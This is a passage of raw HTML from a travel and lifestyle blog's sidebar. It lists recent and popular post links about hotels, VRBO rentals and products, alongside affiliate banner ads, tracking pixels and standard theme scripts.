datetime="2023-06-16T16:52:47+05:30">June 16, 2023</time><time class="updated" datetime="2024-03-30T14:56:12+05:30">March 30, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-7587 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-agoda-2 tag-best-hotels tag-boca-raton penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/02/Best-Hotels-in-Boca-Raton-480x320.webp" href="https://celebzero.com/the-best-hotels-in-boca-raton/"></a><h4 class="entry-title"><a href="https://celebzero.com/the-best-hotels-in-boca-raton/">Enjoy The Exceptional Dining Experience At The Best Hotels in Boca Raton</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-02-21T11:13:18+05:30">February 21, 2023</time><time class="updated" datetime="2024-03-21T12:43:50+05:30">March 21, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__29124535" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__29124535" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__29124535block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/10/Sleep-Accessories-280x186.webp" data-delay="" href="https://celebzero.com/sleep-accessories/" title="Improve The Quality Of Your Sleep With The Best Sleep Accessories"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/sleep-accessories/" title=" Improve The Quality Of Your Sleep With The Best Sleep Accessories ">Improve The Quality Of Your Sleep With The Best Sleep Accessories</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-10-10T16:41:38+05:30">October 10, 2023</time><time class="updated" datetime="2024-03-28T12:03:25+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T144231.272_11zon-280x186.jpg" data-delay="" href="https://celebzero.com/best-cluster-rings/" title="The Best Cluster Rings To Elevate Your Jewellery Collection"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cluster-rings/" title=" The Best Cluster Rings To Elevate Your Jewellery Collection ">The Best Cluster Rings To Elevate Your Jewellery Collection</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-05-04T14:56:30+05:30">May 4, 2023</time><time class="updated" datetime="2024-03-28T15:08:43+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/best-place-to-buy-turkish-lira-280x186.webp" data-delay="" href="https://celebzero.com/best-place-to-buy-turkish-lira/" title="Avoiding Scams When Buying Turkish Lira: Best Online Place To Buy Turkish Lira"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-place-to-buy-turkish-lira/" title=" Avoiding Scams When Buying Turkish Lira: Best Online Place To Buy Turkish Lira ">Avoiding Scams When Buying Turkish Lira: Best Online Place To Buy Turkish Lira</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T09:57:14+05:30">March 29, 2022</time><time class="updated" datetime="2024-11-09T20:25:21+05:30">November 9, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/Camping-Chairs-2-280x186.webp" data-delay="" href="https://celebzero.com/best-camping-chairs/" title="Best Camping Chairs That Can Enhance Your Outdoor Experience "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-camping-chairs/" title=" Best Camping Chairs That Can Enhance Your Outdoor Experience  ">Best Camping Chairs That Can Enhance Your Outdoor Experience </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-01T15:40:08+05:30">March 1, 2022</time><time class="updated" datetime="2024-04-03T10:42:02+05:30">April 3, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-14-1-280x186.webp" data-delay="" href="https://celebzero.com/range-mirrors/" title="12 Best Range Mirrors To Shop in 2023"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/range-mirrors/" title=" 12 Best Range Mirrors To Shop in 2023 ">12 Best Range Mirrors To Shop in 2023</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-30T17:43:39+05:30">November 30, 2022</time><time class="updated" datetime="2024-07-09T11:23:21+05:30">July 9, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__29124535 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__29124535 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a21571c688fb148fd9050ae0-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__29124535 = new penciBlock();penci_block_6__29124535.blockID="penci_block_6__29124535";penci_block_6__29124535.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__29124535","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__29124535.content="";penciBlocksArray.push(penci_block_6__29124535);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--89087" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="a21571c688fb148fd9050ae0-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__23593402" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__23593402" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__23593402block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__23593402 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__23593402 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__23593402.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__23593402 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__23593402 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__23593402 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a21571c688fb148fd9050ae0-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
